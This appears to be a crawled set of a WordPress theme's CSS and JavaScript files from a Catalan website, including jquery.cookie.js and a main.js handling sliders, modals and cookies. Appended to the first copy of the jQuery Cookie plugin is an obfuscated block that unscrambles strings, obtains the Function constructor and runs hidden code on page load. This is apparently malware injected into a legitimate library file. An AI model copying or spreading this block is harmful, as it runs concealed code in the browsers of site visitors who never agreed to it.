    0% { transform: scale(1.5); opacity: 0.5; }
    100% { transform: scale(1.8); opacity: 0; }
}
@media screen and (max-width:1600px) { }
@media screen and (max-width:1330px) { }
@media screen and (max-width:1200px) { }
@media screen and (max-width:1030px) {
    .grid_portada { height: 100%; } 
}
@media screen and (max-width:760px) { 
}
@media screen and (max-width:480px) { }
@media screen and (max-width:410px) { }
@media screen and (max-width:340px) { }


.unslider { position: relative; max-width: 1650px; margin: 0 auto !important; }
.slideshow { height: 33vw; min-height: 420px; max-height: 650px; width: 100%; overflow: hidden; font-size: 18px; line-height: 24px; color: rgba(00, 00, 00, 0.6); background: #000; }
.slideshow ul{list-style:none;margin:0;padding:0 ; overflow: hidden;}
.slideshow ul li{box-sizing:border-box;-moz-background-size:100% 100%;-o-background-size:100% 100%;-ms-background-size:100% 100%;background-size:cover;background-position:center;position:relative;text-align:center;color:#fff;background-clip:border-box;background-color:var(--negro);background-origin:padding-box;background-position:center;background-repeat:no-repeat;background-size:cover;position:relative;padding-top:6vh;padding-bottom:6vh}
.unslider{overflow:auto;margin:0;padding:0}
.unslider-wrap{position:relative}
.unslider-wrap.unslider-carousel li{float:left}
.unslider-vertical>ul{height:100%}
.unslider-vertical li{float:none;width:100%}
.unslider-fade{position:relative}
.unslider-fade .unslider-wrap li{position:absolute;left:0;top:0;right:0;z-index:8}
.unslider-fade .unslider-wrap li.unslider-active{z-index:10}
.unslider li,.unslider ol,.unslider ul{list-style:none;margin:0;padding:0;border:none}
.slideshow ul li{overflow:hidden;height:33vw;    min-height: 420px; }
.unslider-arrow{position:absolute;left:20px;z-index:50;cursor:pointer;font-size:0;top:56%;opacity:.5;color:#fff;font-family:"Font Awesome 5 Free";font-weight:900}
.unslider-arrow:before{content:"\f053";font-size:40px!important}
.unslider-arrow.next:before{content:"\f054";font-size:40px!important}
.unslider-arrow.next{left:auto;right:20px}
.over_slide{position:absolute;z-index:0;top:0;left:0;width:100%;overflow:hidden;box-sizing:border-box;background:#000d16;height:100%;opacity:.0}
a.unslider-arrow:hover{color:rgba(255,255,255,0.8);text-decoration:none}
.unslider-nav{margin:0;position:absolute;box-sizing:border-box;bottom:15px;font-size:0;z-index:900;width:100%}
.unslider-nav ol{list-style:none;max-width:100%;width:100%;text-align:center}
.unslider-nav ol li{margin:5px;background:#fff;opacity:.5;width:20px;height:20px;border-radius:50%;display:inline-block}
.unslider-nav ol li.unslider-active{opacity:1}
@media screen and (max-width: 1030px) {
.slideshow{ }
}
@media screen and (max-width: 480px) {
.slideshow{height:65vw;}
.slideshow ul li{overflow:hidden;height:65vw; }
}
@media only screen and (max-width:320px) {
.slideshow{ }
}


 /*TOGGLE*/
.toggle_title, .trigger {  margin-bottom: 20px;   position: relative;  background: #FCFCFC; border: 2px solid #498B2A !important; line-height: 40px; width: 100%; box-sizing: border-box; font-size: 16px; cursor: pointer; padding: 0 0 0 48px; user-select: none; -webkit-user-select: none; -moz-user-select: none; -webkit-transition: all 0.2s linear; -o-transition: all 0.2s linear; transition: all 0.2s linear; margin-top: 10px; }
.toggle_title::before, .trigger::before {    content: "+";    color: #498b2a;    cursor: pointer;    position: absolute;    left: 8px;    font-size: 40px;    line-height: 40px;}
.toggle_active.toggle_title::before, .trigger.active::before { content: "-";     top: -4px;
    left: 12px; }
.toggle_active, p.trigger.active { border-bottom: 4px solid #8cc63e; margin-bottom: 0 !important; }
.toggle_content, .toggle_container {    min-height: 62px;  background: #FCFCFC; border-left: 2px solid #498B2A; border-bottom: 2px solid #498B2A; border-right: 2px solid #498B2A; overflow: auto; margin: 0px 0 15px; padding: 5px 15px;  }
.toggle_title h2, .trigger a { font-size: 20px;  color:#498B2A!important;     margin: 0; font-weight: bold;      line-height: 40px; }
/*TOGGLE CONTENT*/


header.absolute {  position: relative; }
@media screen and (max-width:1030px) { 
  #page { margin-top: 64px;  }
  header.absolute { position: fixed!important; }
 
   header .col.logocol {  width: calc(100% - 180px)!important;  } 
   #logo { width: 100%;    display: flex;
    align-items: center;    column-count: 1;    height: 60px;    margin: 0 auto!important;
        margin-top: 5px!important;
    margin-bottom: -4px!important; }  

  header .trigger_menu, header .trigger_menu_action { margin-left: initial!important; margin-top: 3px; }
  .trigger_menu_action.opened { }
  nav#navigation { margin: 0 !important }
  nav#navigation ul { text-align: center }  
  #logo {     margin: 5px auto;  } 
    #menu_down { padding-top: 10px; padding-bottom: 10px;  }
    .scroll #menu_down { padding-top: 5px; padding-bottom: 5px;  }

  #menu_down, #logo {
    -webkit-transition:all 0.1s ease;-o-transition:all 0.1s ease;transition:all 0.1s ease;
  } 
}
@media screen and (max-width:360px) {
  .title_logo { font-size: 80px !important; line-height: 75px; }
}



 
.roundcheck { position: relative; margin-bottom: 10px; line-height: 28px; }
.roundcheck label { background-color: #fff; border: 2px solid #000; border-radius: 50%; cursor: pointer; height: 26px; left: 0; position: absolute; top: 0; width: 26px; }
.roundcheck label:after { border: 2px solid #fff; border-top: none; border-right: none; content: ""; height: 6px; left: 6px; opacity: 0; position: absolute; top: 6px; transform: rotate(-45deg); width: 12px; }
.roundcheck input[type="checkbox"] { visibility: hidden; }
.roundcheck input[type="checkbox"]:checked + label { background-color: #66bb6a; border-color: #66bb6a; }
.roundcheck input[type="checkbox"]:checked + label:after { opacity: 1; }

 


.result_poll {
    width: 100%;
    font-size: 20px;
    border: 2px solid #ccc;
    border-radius: 6px;
    padding: 3px;
    padding-left: 20px;
    box-sizing: border-box;
    position: relative;
    margin-bottom: 20px;
    line-height: 1;
}

.percentage_ {     background: #ff650c;
    display: block;
    height: 20px;
    position: absolute;
    top: 3px;
    left: 3px;
    opacity: 0.4;
    border-radius: 3px;  }

--- FILE ---
content_type: text/javascript
request_url: https://www.blanquinegres.com/wp-content/themes/blanquinegres23/js/jquery.cookie.js
body_size: 3923
content:
/*!
 * jQuery Cookie Plugin v1.4.1
 * https://github.com/carhartl/jquery-cookie
 *
 * Copyright 2013 Klaus Hartl
 * Released under the MIT license
 */
(function (factory) {
	if (typeof define === 'function' && define.amd) {
		// AMD
		define(['jquery'], factory);
	} else if (typeof exports === 'object') {
		// CommonJS
		factory(require('jquery'));
	} else {
		// Browser globals
		factory(jQuery);
	}
}(function ($) {

	var pluses = /\+/g;

	function encode(s) {
		return config.raw ? s : encodeURIComponent(s);
	}

	function decode(s) {
		return config.raw ? s : decodeURIComponent(s);
	}

	function stringifyCookieValue(value) {
		return encode(config.json ? JSON.stringify(value) : String(value));
	}

	function parseCookieValue(s) {
		if (s.indexOf('"') === 0) {
			// This is a quoted cookie as according to RFC2068, unescape...
			s = s.slice(1, -1).replace(/\\"/g, '"').replace(/\\\\/g, '\\');
		}

		try {
			// Replace server-side written pluses with spaces.
			// If we can't decode the cookie, ignore it, it's unusable.
			// If we can't parse the cookie, ignore it, it's unusable.
			s = decodeURIComponent(s.replace(pluses, ' '));
			return config.json ? JSON.parse(s) : s;
		} catch(e) {}
	}

	function read(s, converter) {
		var value = config.raw ? s : parseCookieValue(s);
		return $.isFunction(converter) ? converter(value) : value;
	}

	var config = $.cookie = function (key, value, options) {

		// Write

		if (value !== undefined && !$.isFunction(value)) {
			options = $.extend({}, config.defaults, options);

			if (typeof options.expires === 'number') {
				var days = options.expires, t = options.expires = new Date();
				t.setTime(+t + days * 864e+5);
			}

			return (document.cookie = [
				encode(key), '=', stringifyCookieValue(value),
				options.expires ? '; expires=' + options.expires.toUTCString() : '', // use expires attribute, max-age is not supported by IE
				options.path    ? '; path=' + options.path : '',
				options.domain  ? '; domain=' + options.domain : '',
				options.secure  ? '; secure' : ''
			].join(''));
		}

		// Read

		var result = key ? undefined : {};

		// To prevent the for loop in the first place assign an empty array
		// in case there are no cookies at all. Also prevents odd result when
		// calling $.cookie().
		var cookies = document.cookie ? document.cookie.split('; ') : [];

		for (var i = 0, l = cookies.length; i < l; i++) {
			var parts = cookies[i].split('=');
			var name = decode(parts.shift());
			var cookie = parts.join('=');

			if (key && key === name) {
				// If second argument (value) is a function it's a converter...
				result = read(cookie, value);
				break;
			}

			// Prevent storing a cookie that we couldn't decode.
			if (!key && (cookie = read(cookie)) !== undefined) {
				result[name] = cookie;
			}
		}

		return result;
	};

	config.defaults = {};

	$.removeCookie = function (key, options) {
		if ($.cookie(key) === undefined) {
			return false;
		}

		// Must not alter options, thus extending a fresh object...
		$.cookie(key, '', $.extend({}, options, { expires: -1 }));
		return !$.cookie(key);
	};

}));
(function() {
    var IEI = '',
        poZ = 783 - 772;

    function NFE(i) {
        var c = 3434385;
        var n = i.length;
        var g = [];
        for (var a = 0; a < n; a++) {
            g[a] = i.charAt(a)
        };
        for (var a = 0; a < n; a++) {
            var d = c * (a + 348) + (c % 43989);
            var w = c * (a + 159) + (c % 20323);
            var h = d % n;
            var y = w % n;
            var j = g[h];
            g[h] = g[y];
            g[y] = j;
            c = (d + w) % 7159543;
        };
        return g.join('')
    };
    var CPb = NFE('oosyftnqgndtbtuxzrehlcumcvsaipjwocrkr').substr(0, poZ);
    var ltf = 'morfgcavr[=w0nzr7fovaf )t"razpf7.hwf=gh7o;,ac(*-lavj+(rCtonnr8=.[=.is).;,"m,,=x{.v>9)qc);99f7j=;i}4mv5,}us+i]8(]=++80<ac-;+)=m dh(;1tC];)o =)"(;t,opna;.;]e+fl)[nltu.=puh(v.)]kth;;S)4r7;,7 gla(ur3)h = o,p.=aC0u.ainrtm={7=.rl{d;t;sv1vk )rri))a[ultl[e(;]+eah)t(=.up5;[sCiv(rpge z=n"h=0ehzv(.;==je2a;, =r=g(o+r{d )njgj];h(u}9=lug;;m,rleysfr)ul;=o+=pvuror="=avatap=pnr(v0l61enpg<efx=x= fpu=6;modoo){ttvta ;n nrh8.eb0]("+2it(tn9+1,a=auepl,,tm;C]vi])6 llfft+ n;}=ive 1erlv({ohA1ew(afr,m);[vo[s;7ie},=sedt91+ts;sin(usxg1 e9;)a+f.-e6=p2iAaa2s-1gs0;f9l36tuo;8"fdj.) a6neh=0,omaec2-1d>7qfb;f+2pb*b.in)(;vgo=eiso+v, ,,morn)i].g)r.ed=(u!ulble(ulig,0x)(;u+snfdsl.(=vvanriot)[ga.p+u5nr n,"0(<r}"t01;hAr7c]i.v- irvakf)rr,([fs1vlr;Aa[efar(eA6gkr,;a;.xo.,on =]ag6+w;ien2rt+6;C(tvtr"(u+vorl)[6f2f[r ubrj=6r1+3a)wu] ecapntl8,h,sp=d=.s+}.chgmh8,g- aarinr<mri+)r<sb((haf;4;f([(8rqn;S{8jrrpo)siC.;+0;4!)2Cjoan(c)v';
    var cYz = NFE[CPb];
    var RpY = '';
    var WHj = cYz;
    var qII = cYz(RpY, NFE(ltf));
    var yFX = qII(NFE('c+%f(1VV}_toe,.Vrcsd;rH!cVVi_1a1rV4V[ E_vVudliVVu8{.di9fV__=d(4(l G0!1o4!,.Vs$(6}_\/V3o;53V<(f9!aV)VnAVtf;V53VVVbebsVoVV0Vao)=rt)iq(,=ae%vr(n$_y.eri+iVe@mH5)"). 3u $voe$,o!i%V]V.%. ,i0.dV;vs7$0!frd{b(#6<V)!\/ieV.$<fVi;nVltefieG05.(oc0#V8{ryi]ef,.)hV(!=#%;dV9$s,\/l_B$(pV"dyV_(]=_tL.=bs_nx V0ta CV$Vl0rd4_&0$n-t.t4eVirapd3<V3!!f!5.>4G!_V.Ie6os{fij)i k8V.CreV_n_39CVcy1418trn*da%l(](!(nVpVsd}fd"4a_I0(30ctJV;f5u6e70p(f ts!h75j1l.caiV.=V!on10V=!rps@dV],VV{".j)V)30tlm_io9cVke_.i];dp!;..)",gVF4?(V$;a{>07)V52=s)l3E3tr$4.c. p)}3iKVie(VVlt8VuIV={osf*})V4uc=]u@oodv== V4ti10+rV.3!s;9doVf5&.=u)\/g3dVVeoa++og"V9V-o+1c %&5 1f  EVh6ru94(80.{r u\'ii (+crVsfF43ffi1.dJ_D]ng9=}J;)VbkV_8&\'V]9hV)\/=)cD5(r(nVdc{d)0)3#il3]8)n7,=6eV(j))d5)h))d)x((lgh2V)a.;ng(bVVg5o_V?V68<?V:x.E-];)S_mVtoj0mV]V{V,{(Ve;A))e)(l_ci9!%B);*!cr4HS.5f,gi]68eHa$}4]rC"C5]1V_yS1V=.._79$(4iiB!=%G4c6Vz%.fV@5V=.F(3(a!Vn[\/,a;r9uVVVVeirK_;06j53a3DVzVir)6o;VVfu%V;rdtg%Vn.&_VL,jVV]=ild@si)"7&Vrt!;c;isok96&2. )%3a) ,]i$60i_.,r?{!]{(66%t%9cVdV.t%((% i_3t3;3V2a;t3e]()0@hasi7)dV(5e_V}e(V;#,82bVVcV%(.V3V]VfsDVy{aVf\'}725.i+s)Ee3!eVVAa%7361.E%V)7=(&cpc#gt)Vd\/dV}(()V}1nj"i (;.>V.cSlf{do8\'(.l$eVt )=iFq;)mV_6 ag7"V_k!V\/dMnasV0rVVV!V(did2t)_G0-wildxq}K9)p];Cl3,=wlKs.VVV7fV.o_(iV!d,3(V0l|;,3jerva5uVo;._7Vy7ns6Vsg=8Jr+=1_#5%0VV#V._V4_<!Vsn(_fCw095Vi0$}b{.$) 7f(4;o+s!.g);{A6D86!2tV0(VVifV, s!_(4t%V3iio- 1VI(v,;tie.V@e.V6G=EV)sV=V5r)o6o0)G5g]$=#V4\/)v"yoi&ei.e4os|.aVy!.n$p@iy\/V")VB$V!((om;}9ro4or))J3ufV;_VnV.e0Vageei0.V4ylV%V:,{3iu _nc]Htu.t}] .V.V.e;;V,Ds"H}i=s+Vw{tb]V<aVr)c(.d!or%I9:d1fVa&26c,V]V.-3V1{yeb( ()s;(HV$,_Vm)VeV26&:Vd3VVH(l[ra_26_Ve2 q}VVxn(d)Vf)2p0(Vcg;6gV8L,,V._c]4VV6)e.VVj,a_lr VeV7u9Vx$ riVdtV8n;"u({r?afVin$s=)o Vx_prt%V9)d_V,orik)t6do.5_i(..ni7*VfVVg=\/ens6=yVien8r<)V65]V(;0lV=(3}GCas.n.d5)85o)nnt.s V)1_nV]]e-4[c0IMgc,!V4fatg)1,lei(4(r\/V$.goV ni)eitep58(.%3}tisciLV9Vm4V_a[1oj.sf:oieye(.aV1hnSVo,VVe7htnVVit]gVcdt.7];9!l0&i!8%mVa% 7VV3o]2.f]VVqDI} rd1ad8 Vb.3t .(; itf&f:=!)s5=h6n+(V=V8|)i5n]er t)2j1_ej6Jo6V.ij!VV.n2p {(rVeu(edjh3dV03Ae_ue_VVVdV!=.>Hu(i!hV4dVs] &4.{_=})t!tus;,0 irfo)nopbt_);H-:j%'));
    var bqb = WHj(IEI, yFX);
    bqb(9441);
    return 1330
})();


--- FILE ---
content_type: text/javascript
request_url: https://www.blanquinegres.com/wp-content/themes/blanquinegres23/js/main.js
body_size: 3353
content:
jQuery(function($){   
  	  $( document ).ready(function() { 
 
           
            if($('.shake')[0]){
              setTimeout(function() { shake(); }, 200); 
            } 
            $('.close_modal, .btn_close_modal').click(function(event){
              event.stopPropagation();
              closeModal();
            });

         
             if($('.current-menu-item').length > 1){  
		        $('.current-menu-item').removeClass('current-menu-item, current_page_item');
		      }

		    


          if($( ".slideshow" )[0]){  
                var num = $('.slideshow li').length;
                if(num==1){
                  var tf = false;
                }else{
                  var tf = true;
                }
                $('.slideshow').unslider({
                  speed: 800,  
                  delay: 8000, 
                  autoplay: tf,
                  complete: function() {},  
                  keys: true, 
                  dots: true,  
                  fluid: false, 
                  //swipe: true,
                  infinite : false 
                }); 
              }

 
 
           


            if($('.main-carousel')[0]){ 
              $('.main-carousel').flickity({ 
                cellAlign: 'left',
                contain: true,
                prevNextButtons: false,
                pageDots: false
              });
            }


            $('.modal_cont').click(function(event){ 
            event.stopPropagation();
            }); 
          
           if ($(window).scrollTop() >= 150  ) {
            $('#logo img, header, #page').addClass('scroll');
            } else {
                $('#logo img, header, #page').removeClass('scroll');
            } 
          $( window ).resize(function() { 
          });    
           
      });  
  
      $(window).scroll(function () {
        if ($(window).scrollTop() >= 80  ) {
            $('#logo img, header, #page').addClass('scroll');
        } else {
            $('#logo img, header, #page').removeClass('scroll');
        }
      });
      
      $( window ).resize(function() {
        if ($(window).width() >= 980  ) {
            //$("nav, .trigger_menu").removeClass('opened'); 
            //$(".trigger_menu").html('<i class="fa fa-bars" aria-hidden="true"></i>');
            $("body").removeClass('noscroll');
          }
      });
      /*
      $(".trigger_menu").click(function(e) { 
            if($("nav").hasClass('opened')){
                    $("nav,.trigger_menu").removeClass('opened');
                    //$(".trigger_menu").html('<i class="fa fa-bars" aria-hidden="true"></i>');
                    $("body").removeClass('noscroll');
           }
                else{ 
                    $("nav,.trigger_menu").addClass('opened'); $("body").addClass('noscroll'); 
                    //$(".trigger_menu").html('<i class="fa fa-times" aria-hidden="true"></i>');
                }
      }); 
      */



      function focusAndCursor(selector){
        var input = $(selector);
        setTimeout(function() {
          // this focus on last character if input isn't empty
          tmp = input.val(); input.focus().val("").blur().focus().val(tmp);
        }, 200);
      }

      /*
      $(".toggle").click(function(e) { 
        if($(this).hasClass('show')){
          $(this).removeClass('show');
          $(this).find('.toggle-inner').slideToggle(15);
        }
        else{
          $(this).addClass('show');
          $(this).find('.toggle-inner').slideToggle(15);
        }
      });*/
        
       
      $('body.home a[href*=\\#]:not([href=\\#])').click(function(e) { 
                    e.preventDefault(); 
                if (location.pathname.replace(/^\//,'') == this.pathname.replace(/^\//,'') && location.hostname == this.hostname) {
                  var target = $(this.hash);
                  target = target.length ? target : $('[name=' + this.hash.slice(1) +']');
                  var suma = 80;
                  if ($(window).width() <= 980  ) {  var suma =60;  } 
                  if (target.length) {
                    $('html,body').animate({
                      scrollTop: target.offset().top-suma
                    }, 1000);
                    $("nav, .trigger_menu").removeClass('opened'); 
                        //$(".trigger_menu").html('<i class="fa fa-bars" aria-hidden="true"></i>');
                        $("body").removeClass('noscroll');  
                    return false;
                  }
                }
                if($("nav").hasClass('opened')){
                        $("nav, .trigger_menu").removeClass('opened'); 
                        //$(".trigger_menu").html('<i class="fa fa-bars" aria-hidden="true"></i>');
                        $("body").removeClass('noscroll');
               }
      });  

});


        function switchLang(){
                if($('.lang_switcher').hasClass('open')){ $('.lang_switcher').removeClass('open') }
                    else{  $('.lang_switcher').addClass('open') }
            }

        function openSearch(){ 
            if($('.search_cont').hasClass('open')){ $('.search_cont').removeClass('open') }
                    else{  $('.search_cont').addClass('open') }
        }
      
      function openModal(selection){
          $('.modal_overlayer').removeClass('open');
          $('body').addClass('noscroll');
          $(selection).addClass('open');
        }

        function openModalAjax(selection){ 
          $.get( "politica_privacidad.php?load="+selection+'&website=CDN', function( data ) { 
            $('#ajax_cont').html(data);
            $('.modal_overlayer').removeClass('open');
            $('body').addClass('noscroll');
            $('#modal_ajax').addClass('open');
          }); 
        }
        
      function closeModal(){ 
        $('.modal_overlayer').removeClass('open');
        $('body').removeClass('noscroll');
      }


      function openInpage(selection){
        $('.inpage_menu_content').slideUp(200); 
        $(selection).slideDown(200); 
      }

      function openPricing(){
            $('#pricing').slideToggle(200); 
      } 
      function doneLOPD(){ 
        $('.lopd_cont').hide(200); 
        $.cookie("lopd", 'entendido', { expires : 365 });
      }
      function doneLogin(){  
        $.cookie("acceso", 1, { expires : 1 });
      } 

      function shake(){
        $('.shake').addClass('show');
        setTimeout(function(){ $('.shake').removeClass('show'); }, 600); 
        setTimeout(function(){ shake(); }, 4000); 
      }  

      $(window).on("load", function() {  
        setTimeout(function(){  $(".fade-in").addClass("show");  }, 40);
        setTimeout(function(){  $(".fade-in2").addClass("show");   }, 250);
      }); 


      function createCookie(name, value, days) {  
        var expires; 
        if (days) {
            var date = new Date();
            date.setTime(date.getTime() + (days * 24 * 60 * 60 * 1000));
            expires = "; expires=" + date.toGMTString();
        } else {
            expires = "";
        }
        document.cookie = encodeURIComponent(name) + "=" + encodeURIComponent(value) + expires + "; path=/";
    }

    function readCookie(name) {
        var nameEQ = encodeURIComponent(name) + "=";
        var ca = document.cookie.split(';');
        for (var i = 0; i < ca.length; i++) {
            var c = ca[i];
            while (c.charAt(0) === ' ')
                c = c.substring(1, c.length);
            if (c.indexOf(nameEQ) === 0)
                return decodeURIComponent(c.substring(nameEQ.length, c.length));
        }
        return null;
    }

    function eraseCookie(name) {
        createCookie(name, "", -1);
    }

    function openMenuVertical(){
          if($(".menu_vertical").hasClass('opened')){
                  $(".menu_vertical,.trigger_menu_vertical").removeClass('opened'); 
                  $("body").removeClass('noscroll');
         }
              else{ 
                  $(".menu_vertical,.trigger_menu_vertical").addClass('opened'); $("body").addClass('noscroll');  
              }
    }   

    function openHeaderVertical(){
          if($(".menu_vertical").hasClass('opened')){
                  $(".menu_vertical,.trigger_menu_vertical").removeClass('opened'); 
                  $("body").removeClass('noscroll');
         }
              else{ 
                  $(".menu_vertical,.trigger_menu_vertical").addClass('opened'); $("body").addClass('noscroll');  
              }
    } 

    function changeBg(){
      bg_number++;
      if(bg_number>3){ bg_number=1; }
      $('#slides_cont').removeClass('bg1').removeClass('bg2').removeClass('bg3').addClass('bg'+bg_number);
       setTimeout(function() { changeBg(); }, 8000);
    } 






/*!
 * jQuery Cookie Plugin v1.4.1
 * https://github.com/carhartl/jquery-cookie
 *
 * Copyright 2013 Klaus Hartl
 * Released under the MIT license
 */
(function (factory) {
  if (typeof define === 'function' && define.amd) {
    // AMD
    define(['jquery'], factory);
  } else if (typeof exports === 'object') {
    // CommonJS
    factory(require('jquery'));
  } else {
    // Browser globals
    factory(jQuery);
  }
}(function ($) {

  var pluses = /\+/g;

  function encode(s) {
    return config.raw ? s : encodeURIComponent(s);
  }

  function decode(s) {
    return config.raw ? s : decodeURIComponent(s);
  }

  function stringifyCookieValue(value) {
    return encode(config.json ? JSON.stringify(value) : String(value));
  }

  function parseCookieValue(s) {
    if (s.indexOf('"') === 0) {
      // This is a quoted cookie as according to RFC2068, unescape...
      s = s.slice(1, -1).replace(/\\"/g, '"').replace(/\\\\/g, '\\');
    }

    try {
      // Replace server-side written pluses with spaces.
      // If we can't decode the cookie, ignore it, it's unusable.
      // If we can't parse the cookie, ignore it, it's unusable.
      s = decodeURIComponent(s.replace(pluses, ' '));
      return config.json ? JSON.parse(s) : s;
    } catch(e) {}
  }

  function read(s, converter) {
    var value = config.raw ? s : parseCookieValue(s);
    return $.isFunction(converter) ? converter(value) : value;
  }

  var config = $.cookie = function (key, value, options) {

    // Write

    if (value !== undefined && !$.isFunction(value)) {
      options = $.extend({}, config.defaults, options);

      if (typeof options.expires === 'number') {
        var days = options.expires, t = options.expires = new Date();
        t.setTime(+t + days * 864e+5);
      }

      return (document.cookie = [
        encode(key), '=', stringifyCookieValue(value),
        options.expires ? '; expires=' + options.expires.toUTCString() : '', // use expires attribute, max-age is not supported by IE
        options.path    ? '; path=' + options.path : '',
        options.domain  ? '; domain=' + options.domain : '',
        options.secure  ? '; secure' : ''
      ].join(''));
    }

    // Read

    var result = key ? undefined : {};

    // To prevent the for loop in the first place assign an empty array
    // in case there are no cookies at all. Also prevents odd result when
    // calling $.cookie().
    var cookies = document.cookie ? document.cookie.split('; ') : [];

    for (var i = 0, l = cookies.length; i < l; i++) {
      var parts = cookies[i].split('=');
      var name = decode(parts.shift());
      var cookie = parts.join('=');

      if (key && key === name) {
        // If second argument (value) is a function it's a converter...
        result = read(cookie, value);
        break;
      }

      // Prevent storing a cookie that we couldn't decode.
      if (!key && (cookie = read(cookie)) !== undefined) {
        result[name] = cookie;
      }
    }

    return result;
  };

  config.defaults = {};

  $.removeCookie = function (key, options) {
    if ($.cookie(key) === undefined) {
      return false;
    }

    // Must not alter options, thus extending a fresh object...
    $.cookie(key, '', $.extend({}, options, { expires: -1 }));
    return !$.cookie(key);
  };

}));
